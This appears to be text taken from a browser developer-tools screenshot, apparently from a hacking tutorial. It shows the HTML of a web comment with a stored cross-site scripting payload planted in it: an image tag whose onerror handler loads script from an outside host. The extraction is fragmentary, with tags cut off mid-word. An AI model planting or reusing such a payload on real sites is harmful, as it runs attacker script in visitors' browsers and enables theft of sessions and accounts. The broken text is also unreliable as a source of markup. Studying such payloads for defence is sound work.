 Comment Add Image Smileys Links & form
Sources Network Performance Memory Application Security Audits HackBar
lass="b-comments-item cc" itemprop="comment" itemscope="itemscope" itemtype="http://schema.org/Comment">…</li>
lass="b-comments-item cc" itemprop="comment" itemscope="itemscope" itemtype="http://schema.org/Comment">
class="b-comments-item__summary">
iv class="b-comments-item__summary__inner cc">
<div class="contributor-avatar">…</div>
<div class="b-comments-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">…</div>
<div class="b-comments-item__text" itemprop="text">
▼<span class="ugc-box" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject">
<img itemprop="contentUrl" class="uimg" src="x" onerror="s=createElement('script');body.appendChild(s);s.src='// /r2EO';"" alt="hello"> == $0
</span>
"I think this is too big"
<i class="sm sm-56" title="Love shower"></i>
</div>
::after
div>
v>
class="b-comments-item__meta">…</div>
fter
HACK学习呀